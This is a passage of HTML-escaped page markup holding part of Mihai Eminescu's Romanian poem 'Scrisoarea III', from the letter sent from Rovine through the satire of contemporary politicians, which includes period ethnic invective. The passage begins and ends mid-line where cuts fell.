style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPrintre cetele păgâne trec rupându-şi large uliţi;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ERisipite se-mprăştie a duşmanilor şiraguri,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi gonind biruitoare tot veneau a ţării steaguri,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECa potop ce prăpădeşte, ca o mare turburată -\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPeste-un ceas păgânătatea e ca pleava vânturată.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAcea grindin-oţelită înspre Dunăre o mână,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EIar în urma lor se-ntinde falnic armia română.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPe când oastea se aşează, iată soarele apune,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EVoind creştetele nalte ale ţării să-ncunune\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECu un nimb de biruinţă; fulger lung încremenit\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EMărgineşte munţii negri în întregul asfinţit,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPân' ce izvorăsc din veacuri stele una câte una\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi din neguri, dintre codri, tremurând s-arată luna:\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDoamna mărilor ş-a nopţii varsă linişte şi somn.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ELângă cortu-i, unul dintre fiii falnicului domn\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESta zâmbind de-o amintire, pe genunchi scriind o carte,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ES-o trimiţă dragei sale, de la Argeş mai departe:\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\"De din vale de Rovine\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EGrăim, Doamnă, către Tine,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ENu din gură, ci din carte,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECă ne eşti aşa departe.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETe-am ruga, mări, ruga\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESă-mi trimiţi prin cineva\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECe-i mai mândru-n valea Ta:\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECodrul cu poienele,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EOchii cu sprâncenele;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECă şi eu trimite-voi\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECe-i mai mândru pe la noi:\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EOastea mea cu flamurile,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECodrul şi cu ramurile,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECoiful nalt cu penele,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EOchii cu sprâncenele.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi să ştii că-s sănătos,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECă, mulţămind lui Cristos,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETe sărut, Doamnă, frumos.\"\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E. . . . . . . . . . . . . . . . . . . . . . . .\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe-aşa vremi se-nvredniciră cronicarii şi rapsozii;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EVeacul nostru ni-l umplură saltimbancii şi irozii...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎn izvoadele bătrâne pe eroi mai pot să caut;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAu cu lira visătoare ori cu sunete de flaut\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPoţi să-ntâmpini patrioţii ce-au venit de-atunci încolo?\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎnaintea acestora tu ascunde-te, Apollo!\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EO, eroi! care-n trecutul de măriri vă adumbriseţi,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAţi ajuns acum de modă de vă scot din letopiseţ,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi cu voi drapându-şi nula, vă citează toţi nerozii,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EMestecând veacul de aur în noroiul greu al prozii.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ERămâneţi în umbră sfântă, Basarabi şi voi Muşatini,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDescălecători de ţară, dătători de legi şi datini,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECe cu plugul şi cu spada aţi întins moşia voastră\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe la munte pân' la mare şi la Dunărea albastră.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAu prezentul nu ni-i mare? N-o să-mi dea ce o să cer?\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EN-o să aflu într-ai noştri vre un falnic juvaer?\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAu la Sybaris nu suntem lângă capiştea spoielii?\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ENu se nasc glorii pe stradă şi la uşa cafenelii,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EN-avem oameni ce se luptă cu retoricele suliţi\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎn aplauzele grele a canaliei de uliţi,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPanglicari în ale ţării, care joacă ca pe funii,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EMăşti cu toate de renume din comedia minciunii?\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAu de patrie, virtute, nu vorbeşte liberalul,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe ai crede că viaţa-i e curată ca cristalul?\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ENici visezi că înainte-ţi stă un stâlp de cafenele,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECe îşi râde de-aste vorbe îngânându-le pe ele.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EVezi colo pe uriciunea fără suflet, fără cuget,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECu privirea-mpăroşată şi la fălci umflat şi buget,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ENegru, cocoşat şi lacom, un izvor de şiretlicuri,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ELa tovarăşii săi spune veninoasele-i nimicuri;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EToţi pe buze-având virtute, iar în ei monedă calpă,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EChintesenţă de mizerii de la creştet până-n talpă.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi deasupra tuturora, oastea să şi-o recunoască,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎşi aruncă pocitura bulbucaţii ochi de broască...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDintr-aceştia ţara noastră îşi alege astăzi solii!\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EOameni vrednici ca să şază în zidirea sfintei Golii,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎn cămeşi cu mâneci lunge şi pe capete scufie,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ENe fac legi şi ne pun biruri, ne vorbesc filosofie.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPatrioţii! Virtuoşii, ctitori de aşezăminte,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EUnde spumegă desfrâul în mişcări şi în cuvinte,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECu evlavie de vulpe, ca în strane, şed pe locuri\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi aplaudă frenetic schime, cântece şi jocuri...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi apoi în sfatul ţării se adun să se admire\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EBulgăroi cu ceafa groasă, grecotei cu nas subţire;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EToate mutrele acestea sunt pretinse de roman,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EToată greco-bulgărimea e nepoata lui Traian!\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESpuma asta-nveninată, astă plebe, ăst gunoi\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESă ajung-a fi stăpână şi pe ţară şi pe noi!\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETot ce-n ţările vecine e smintit şi stârpitură,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETot ce-i însemnat cu pata putrejunii de natură,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETot ce e perfid şi lacom, tot Fanarul, toţi iloţii,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EToţi se scurseră aicea şi formează patrioţii,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎncât fonfii şi flecarii, găgăuţii şi guşaţii,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EBâlbâiţi cu gura strâmbă sunt stăpânii astei naţii!\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EVoi sunteţi urmaşii Romei? Nişte răi şi nişte fameni!\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EI-e ruşine omenirii să vă zică vouă oameni!\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi această ciumă-n lume şi aceste creaturi\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ENici ruşine n-au să ieie în smintitele lor guri\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EGloria neamului nostru spre-a o face de ocară,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎndrăznesc ca să rostească pân' şi numele tău... ţară!\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ELa Paris, în lupanare de cinismu şi de lene,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECu femeile-i pierdute şi-n orgiile-i obscene,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAcolo v-aţi pus averea, tinereţele la stos...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECe a scos din voi Apusul, când nimic nu e de scos?\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ENe-aţi venit apoi, drept minte o sticluţă de pomadă,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECu monoclu-n ochi, drept armă beţişor de promenadă,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EVestejiţi fără de vreme, dar cu creieri de copil,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDrept ştiinţ-având în minte vre un vals de Bal-Mabil,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EIar în schimb cu-averea toată vrun papuc de curtezană...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EO, te-admir, progenitură de origine romană!\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi acum priviţi cu spaimă faţa noastră sceptic-rece,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EVă miraţi cum de minciuna astăzi nu vi se mai trece?\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECând vedem că toţi aceia care vorbe mari aruncă\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ENumai banul îl vânează şi câştigul fără muncă,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAzi, când fraza lustruită nu ne poate înşela,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAstăzi alţii sunt de vină, domnii mei, nu este-aşa?\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPrea v-aţi atătat arama sfâşiind această ţară,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPrea făcurăţi neamul nostru de ruşine şi ocară,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPrea v-aţi bătut joc de limbă, de străbuni şi obicei,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECa să nu s-arate-odată ce sunteţi - nişte mişei!\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDa, câştigul fără muncă, iată singura pornire;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EVirtutea? e-o nerozie; Geniul? o nefericire.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDar lăsaţi măcar strămoşii ca să doarmă-n colb de cronici;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDin trecutul de mărire v-ar privi cel mult 